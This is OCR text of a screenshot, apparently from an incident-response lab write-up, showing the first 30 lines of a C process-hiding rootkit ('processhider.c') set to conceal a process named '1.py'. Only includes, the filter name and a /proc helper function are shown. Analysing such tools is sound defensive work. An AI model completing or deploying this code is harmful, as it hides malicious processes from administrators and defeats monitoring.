 D:\fineshell\finalshell\temp\edit\玄机应急_processhider.c
文件 搜索
玄机应急_processhider.c ×
1 #define _GNU_SOURCE
2
3 #include <stdio.h>
4 #include <dlfcn.h>
5 #include <dirent.h>
6 #include <string.h>
7 #include <unistd.h>
8
9 /*
10 * Every process with this name will be excluded
11 */
12 static const char* process_to_filter = "1.py";
13
14 /*
15 * Get a directory name given a DIR* handle
16 */
17 static int get_dir_name(DIR* dirp, char* buf, size_t size)
18 {
19 int fd = dirfd(dirp);
20 if(fd == -1) {
21 return 0;
22 }
23
24 char tmp[64];
25 snprintf(tmp, sizeof(tmp), "/proc/self/fd/%d", fd);
26 ssize_t ret = readlink(tmp, buf, size);
27 if(ret == -1) {
28 return 0;
29 }
30
先知社区
Ready